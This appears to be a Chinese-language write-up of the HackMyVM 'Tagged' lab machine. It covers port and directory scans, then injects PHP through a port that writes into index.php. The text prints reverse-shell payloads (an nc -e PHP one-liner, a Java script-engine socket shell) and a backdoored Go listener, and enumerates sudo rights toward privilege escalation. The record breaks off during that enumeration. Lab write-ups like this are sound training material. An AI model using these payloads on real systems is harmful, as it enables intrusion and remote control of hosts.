Tagged

信息搜集
端口扫描

rustscan -a 172.20.10.4 -- -AOpen 172.20.10.4:80
Open 172.20.10.4:7746
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack nginx 1.18.0
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0
| http-methods:
|_ Supported Methods: GET HEAD
7746/tcp open unknown syn-ack
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port7746-TCP:V=7.94SVN%I=7%D=4/13%Time=661A37AD%P=x86_64-pc-linux-gnu%r
SF:(NULL,1,">")%r(GenericLines,2,">>")%r(GetRequest,2,">>")%r(HTTPOptions,
SF:2,">>")%r(RTSPRequest,2,">>")%r(RPCCheck,1,">")%r(DNSVersionBindReqTCP,
SF:1,">");目录扫描
gobuster dir -u http://172.20.10.4 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png/report.php (Status: 200) [Size: 0]
/index.php (Status: 200) [Size: 12582828]下面找到dns以后重新扫描一下:
gobuster dir -u http://tagged.hmv -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png
嘶。。。
漏洞扫描
nikto -h http://172.20.10.4- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.4
+ Target Hostname: 172.20.10.4
+ Target Port: 80
+ Start Time: 2024-04-13 03:45:24 (GMT-4)
---------------------------------------------------------------------------
+ Server: nginx/1.18.0
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Multiple index files found: /index.html, /index.php.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2024-04-13 03:45:42 (GMT-4) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞利用
踩点

改一下dns:
172.20.10.4 tagged.hmv重新扫描一下放到上面去了。
查看敏感目录
http://tagged.hmv/index.php
访问敏感端口

关闭了?重启靶机尝试连接,查了一下这个端口:

About TCP/UDP ports
TCP port 7746 uses the Transmission Control Protocol. TCP is one of the main protocols in TCP/IP networks. TCP is a connection-oriented protocol, it requires handshaking to set up end-to-end communications. Only when a connection is set up user's data can be sent bi-directionally over the connection.
Attention! TCP guarantees delivery of data packets on port 7746 in the same order in which they were sent. Guaranteed communication over TCP port 7746 is the main difference between TCP and UDP. UDP port 7746 would not have guaranteed communication as TCP.UDP on port 7746 provides an unreliable service and datagrams may arrive duplicated, out of order, or missing without notice. UDP on port 7746 thinks that error checking and correction is not necessary or performed in the application, avoiding the overhead of such processing at the network interface level.
UDP (User Datagram Protocol) is a minimal message-oriented Transport Layer protocol (protocol is documented in IETF RFC 768).
Application examples that often use UDP: voice over IP (VoIP), streaming media and real-time multiplayer games. Many web applications use UDP, e.g. the Domain Name System (DNS), the Routing Information Protocol (RIP), the Dynamic Host Configuration Protocol (DHCP), the Simple Network Management Protocol (SNMP).
TCP vs UDP - TCP: reliable, ordered, heavyweight, streaming; UDP - unreliable, not ordered, lightweight, datagrams.TCP 端口7746使用传输控制协议。 TCP 是 TCP/IP 网络中的主要协议之一。 TCP是一种面向连接的协议,它需要握手来建立端到端的通信。仅当建立连接时,用户数据才能通过该连接双向发送。
注意力! TCP 保证在端口7746上按照发送数据包的顺序传送数据包。通过 TCP 端口7746进行有保证的通信是 TCP 和 UDP 之间的主要区别。 UDP 端口7746无法保证像 TCP 一样进行通信。
端口7746上的 UDP提供不可靠的服务,数据报可能会重复到达、乱序或丢失,恕不另行通知。端口7746上的 UDP认为错误检查和纠正是不必要的,也不在应用程序中执行,从而避免了在网络接口级别进行此类处理的开销。
UDP(用户数据报协议)是一种最小的面向消息的传输层协议(该协议记录在 IETF RFC 768 中)。
经常使用 UDP 的应用示例:IP 语音 (VoIP)、流媒体和实时多人游戏。许多Web应用程序使用UDP,例如域名系统(DNS)、路由信息协议(RIP)、动态主机配置协议(DHCP)、简单网络管理协议(SNMP)。
TCP 与 UDP - TCP:可靠、有序、重量级、流式传输; UDP - 不可靠、无序、轻量级数据报。
说人话就是发送数据的端口,尝试连接一下,没有回显不知道是啥,尝试使用< >包裹命令,但是执行不了反弹shell,重新导入靶机:

尝试输入test,发现存在回显:
┌──(kali💀kali)-[~/temp/Tagged]
└─$ nc 172.20.10.9 7746
>test
>┌──(kali💀kali)-[~]
└─$ curl http://172.20.10.9/index.php
<h1>TAGZ</h1>
<pre>test</pre>所以它是放在<pre>标签内的,尝试执行反弹shell!!!
String command = "var host = '172.20.10.8';" +
"var port = 1234;" +
"var cmd = '/bin/bash';"+
"var s = new java.net.Socket(host, port);" +
"var p = new java.lang.ProcessBuilder(cmd).redirectErrorStream(true).start();"+
"var pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();"+
"var po = p.getOutputStream(), so = s.getOutputStream();"+
"print ('Connected');"+
"while (!s.isClosed()) {"+
" while (pi.available() > 0)"+
" so.write(pi.read());"+
" while (pe.available() > 0)"+
" so.write(pe.read());"+
" while (si.available() > 0)"+
" po.write(si.read());"+
" so.flush();"+
" po.flush();"+
" java.lang.Thread.sleep(50);"+
" try {"+
" p.exitValue();"+
" break;"+
" }"+
" catch (e) {"+
" }"+
"}"+
"p.destroy();"+
"s.close();";
String x = "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\""+command+"\")";
ref.add(new StringRefAddr("x", x);太长了,尝试执行php代码:
<?php system('nc -e /bin/bash 172.20.10.8 1234');?>


提权
信息搜集
(remote) www-data@tagged:/var/www/html$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@tagged:/var/www/html$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Nov 14 2022 .
drwxr-xr-x 3 root root 4096 Nov 14 2022 ..
-rw-r--r-- 1 root root 46 Nov 14 2022 index.html
-rwxrwxr-- 1 www-data shyla 93 Apr 13 10:38 index.php
-rw-r--r-- 1 root root 982 Nov 14 2022 magiccode.go
lrwxrwxrwx 1 root root 24 Nov 14 2022 report.html -> /var/www/html/report.php
-rwxrwxr-- 1 uma uma 0 Nov 14 2022 report.php
(remote) www-data@tagged:/var/www/html$ cd ../;ls -la
total 12
drwxr-xr-x 3 root root 4096 Nov 14 2022 .
drwxr-xr-x 12 root root 4096 Nov 14 2022 ..
drwxr-xr-x 2 root root 4096 Nov 14 2022 html
(remote) www-data@tagged:/var/www$ cd ..;ls -la
total 48
drwxr-xr-x 12 root root 4096 Nov 14 2022 .
drwxr-xr-x 18 root root 4096 Nov 14 2022 ..
drwxr-xr-x 2 root root 4096 Sep 3 2022 backups
drwxr-xr-x 9 root root 4096 Nov 14 2022 cache
drwxr-xr-x 25 root root 4096 Nov 14 2022 lib
drwxrwsr-x 2 root staff 4096 Sep 3 2022 local
lrwxrwxrwx 1 root root 9 Nov 14 2022 lock -> /run/lock
drwxr-xr-x 7 root root 4096 Nov 14 2022 log
drwxrwsr-x 2 root mail 4096 Nov 14 2022 mail
drwxr-xr-x 2 root root 4096 Nov 14 2022 opt
lrwxrwxrwx 1 root root 4 Nov 14 2022 run -> /run
drwxr-xr-x 4 root root 4096 Nov 14 2022 spool
drwxrwxrwt 4 root root 4096 Apr 13 10:39 tmp
drwxr-xr-x 3 root root 4096 Nov 14 2022 www
(remote) www-data@tagged:/var$ mail
bash: mail: command not found
(remote) www-data@tagged:/var$ cd backups/
(remote) www-data@tagged:/var/backups$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Sep 3 2022 .
drwxr-xr-x 12 root root 4096 Nov 14 2022 ..
(remote) www-data@tagged:/var/backups$ cd /home
(remote) www-data@tagged:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Nov 14 2022 .
drwxr-xr-x 18 root root 4096 Nov 14 2022 ..
drwxr-xr-x 3 shyla shyla 4096 Nov 14 2022 shyla
drwxr-xr-x 2 uma uma 4096 Nov 14 2022 uma
(remote) www-data@tagged:/home$ cd uma
(remote) www-data@tagged:/home/uma$ ls -la
total 24
drwxr-xr-x 2 uma uma 4096 Nov 14 2022 .
drwxr-xr-x 4 root root 4096 Nov 14 2022 ..
-rw------- 1 uma uma 52 Nov 14 2022 .Xauthority
lrwxrwxrwx 1 uma uma 9 Nov 14 2022 .bash_history -> /dev/null
-rw-r--r-- 1 uma uma 220 Nov 14 2022 .bash_logout
-rw-r--r-- 1 uma uma 3526 Nov 14 2022 .bashrc
-rw-r--r-- 1 uma uma 807 Nov 14 2022 .profile
(remote) www-data@tagged:/home/uma$ cd ../shyla/
(remote) www-data@tagged:/home/shyla$ ls -la
total 2856
drwxr-xr-x 3 shyla shyla 4096 Nov 14 2022 .
drwxr-xr-x 4 root root 4096 Nov 14 2022 ..
lrwxrwxrwx 1 shyla shyla 9 Nov 14 2022 .bash_history -> /dev/null
-rw-r--r-- 1 shyla shyla 220 Nov 14 2022 .bash_logout
-rw-r--r-- 1 shyla shyla 3526 Nov 14 2022 .bashrc
drwxr-xr-x 3 shyla shyla 4096 Nov 14 2022 .local
-rw-r--r-- 1 shyla shyla 807 Nov 14 2022 .profile
-rw-r--r-- 1 shyla shyla 66 Nov 14 2022 .selected_editor
-rwxr-xr-x 1 shyla shyla 2887781 Nov 14 2022 magiccode
-rw------- 1 shyla shyla 13 Nov 14 2022 user.txt
(remote) www-data@tagged:/home/shyla$ file magiccode
magiccode: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, Go BuildID=64S6_nwugG3_G5eg4W47/N9jZMz6Tf8jSquz3zHWZ/m2G1xxhQAmuoXQo5mOBM/6EluGNnXWpMQ6kk7GEnO, with debug_info, not stripped
(remote) www-data@tagged:/home/shyla$
(local) pwncat$ lpwd
/home/kali/temp/Tagged
(local) pwncat$ download magiccode
magiccode ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 2.9/2.9 MB • 9.3 MB/s • 0:00:00[04:52:15] downloaded 2.89MiB in 0.40 seconds
好复杂,先不搞这个。。。。
(remote) www-data@tagged:/home/shyla$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
uma:x:1000:1000:uma,,,:/home/uma:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
shyla:x:1001:1001:,,,:/home/shyla:/bin/bash
(remote) www-data@tagged:/home/shyla$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
(remote) www-data@tagged:/home/shyla$ cd /
(remote) www-data@tagged:/$ ls -la
total 68
drwxr-xr-x 18 root root 4096 Nov 14 2022 .
drwxr-xr-x 18 root root 4096 Nov 14 2022 ..
lrwxrwxrwx 1 root root 7 Nov 14 2022 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Nov 14 2022 boot
drwxr-xr-x 17 root root 3140 Apr 13 10:26 dev
drwxr-xr-x 73 root root 4096 Apr 13 10:26 etc
drwxr-xr-x 4 root root 4096 Nov 14 2022 home
lrwxrwxrwx 1 root root 31 Nov 14 2022 initrd.img -> boot/initrd.img-5.10.0-19-amd64
lrwxrwxrwx 1 root root 31 Nov 14 2022 initrd.img.old -> boot/initrd.img-5.10.0-18-amd64
lrwxrwxrwx 1 root root 7 Nov 14 2022 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Nov 14 2022 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Nov 14 2022 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Nov 14 2022 libx32 -> usr/libx32
drwx------ 2 root root 16384 Nov 14 2022 lost+found
drwxr-xr-x 3 root root 4096 Nov 14 2022 media
drwxr-xr-x 2 root root 4096 Nov 14 2022 mnt
drwxr-xr-x 2 root root 4096 Nov 14 2022 opt
dr-xr-xr-x 141 root root 0 Apr 13 10:26 proc
drwx------ 4 root root 4096 Nov 14 2022 root
drwxr-xr-x 17 root root 500 Apr 13 10:26 run
lrwxrwxrwx 1 root root 8 Nov 14 2022 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Nov 14 2022 srv
dr-xr-xr-x 13 root root 0 Apr 13 10:26 sys
drwxrwxrwt 9 root root 4096 Apr 13 10:39 tmp
drwxr-xr-x 14 root root 4096 Nov 14 2022 usr
drwxr-xr-x 12 root root 4096 Nov 14 2022 var
lrwxrwxrwx 1 root root 28 Nov 14 2022 vmlinuz -> boot/vmlinuz-5.10.0-19-amd64
lrwxrwxrwx 1 root root 28 Nov 14 2022 vmlinuz.old -> boot/vmlinuz-5.10.0-18-amd64
(remote) www-data@tagged:/$ cd opt
(remote) www-data@tagged:/opt$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Nov 14 2022 .
drwxr-xr-x 18 root root 4096 Nov 14 2022 ..
(remote) www-data@tagged:/opt$ cd /tmp;ls -la
total 36
drwxrwxrwt 9 root root 4096 Apr 13 10:39 .
drwxr-xr-x 18 root root 4096 Nov 14 2022 ..
drwxrwxrwt 2 root root 4096 Apr 13 10:26 .ICE-unix
drwxrwxrwt 2 root root 4096 Apr 13 10:26 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 13 10:26 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 13 10:26 .XIM-unix
drwxrwxrwt 2 root root 4096 Apr 13 10:26 .font-unix
drwx------ 3 root root 4096 Apr 13 10:26 systemd-private-c17be820856f4776a84d72e729eed924-systemd-logind.service-xX0pSg
drwx------ 3 root root 4096 Apr 13 10:26 systemd-private-c17be820856f4776a84d72e729eed924-systemd-timesyncd.service-qWsaHi
(remote) www-data@tagged:/tmp$ cd /var/www/html;ls -la
total 20
drwxr-xr-x 2 root root 4096 Nov 14 2022 .
drwxr-xr-x 3 root root 4096 Nov 14 2022 ..
-rw-r--r-- 1 root root 46 Nov 14 2022 index.html
-rwxrwxr-- 1 www-data shyla 93 Apr 13 10:38 index.php
-rw-r--r-- 1 root root 982 Nov 14 2022 magiccode.go
lrwxrwxrwx 1 root root 24 Nov 14 2022 report.html -> /var/www/html/report.php
-rwxrwxr-- 1 uma uma 0 Nov 14 2022 report.php
(remote) www-data@tagged:/var/www/html$ file magiccode.go
magiccode.go: C source, ASCII text
(remote) www-data@tagged:/var/www/html$ cat magiccode.go
package main
import (
"bufio"
"fmt"
"net"
"os"
"log"
"os/exec"
"strings"
)
func main() {
ln, _ := net.Listen("tcp", ":7746")
for {
conn, _ := ln.Accept()
go receiveData(conn)
go sendData(conn, "")
}
}
func sendData(conn net.Conn,mensaje string) {
fmt.Fprintf(conn, mensaje)
}
func receiveData(conn net.Conn){
for {
var tohtml string
sendData(conn, ">")
message, _ := bufio.NewReader(conn).ReadString('\n')
message = strings.TrimRight(message, "\r\n")
tohtml = "<pre>"+message+"</pre>"
OMG := "Deva"
if message == OMG {
cmd := exec.Command("nc","-e","/bin/bash","127.0.0.1","7777")
_ = cmd.Run()
}
file, err := os.OpenFile("/var/www/html/index.php", os.O_APPEND|os.O_WRONLY, 0644)
_, _ = fmt.Fprintln(file, tohtml)
if err != nil {
log.Fatal(err)
}
defer file.Close()
}
}发现存在反弹shell。。。。


扩展一下:
whoami;id
shyla
uid=1001(shyla) gid=1001(shyla) grupos=1001(shyla)
script /dev/null -c /bin/bash
Script iniciado, el fichero de anotación de salida es '/dev/null'.
shyla@tagged:~$ ls -la
ls -la
total 2856
drwxr-xr-x 3 shyla shyla 4096 nov 14 2022 .
drwxr-xr-x 4 root root 4096 nov 14 2022 ..
lrwxrwxrwx 1 shyla shyla 9 nov 14 2022 .bash_history -> /dev/null
-rw-r--r-- 1 shyla shyla 220 nov 14 2022 .bash_logout
-rw-r--r-- 1 shyla shyla 3526 nov 14 2022 .bashrc
drwxr-xr-x 3 shyla shyla 4096 nov 14 2022 .local
-rwxr-xr-x 1 shyla shyla 2887781 nov 14 2022 magiccode
-rw-r--r-- 1 shyla shyla 807 nov 14 2022 .profile
-rw-r--r-- 1 shyla shyla 66 nov 14 2022 .selected_editor
-rw------- 1 shyla shyla 13 nov 14 2022 user.txt
shyla@tagged:~$ cat user.txt
cat user.txt
g0disah4ck3r
shyla@tagged:~$ sudo -l
sudo -l
Matching Defaults entries for shyla on tagged:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User shyla may run the following commands on tagged:
(uma) NOPASSWD: /usr/bin/goaccess
(ALL) NOPASSWD: /usr/bin/php /var/www/html/report.php
shyla@tagged:~$ cat /var/www/html/report.php
cat /var/www/html/report.php
shyla@tagged:~$ file /usr/bin/goaccess
file /usr/bin/goaccess
/usr/bin/goaccess: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=1366b6cf356515bf1cc544825c8ea3d952208409, for GNU/Linux 3.2.0, stripped
shyla@tagged:~$ /usr/bin/goaccess
/usr/bin/goaccess
Error opening terminal: unknown.查一下这是个啥玩意:


GoAccess是一个开源实时**Web 日志分析器*和交互式查看器,可在 nix 系统的终端中或通过**浏览器**运行。
它为需要动态可视化服务器报告的系统管理员 提供快速且有价值的 HTTP 统计信息。
就是查看日志的,看一下有无payload,但是没有找到:
shyla@tagged:~$ /usr/bin/goaccess -h
/usr/bin/goaccess -h
/usr/bin/goaccess -h
GoAccess - 1.4
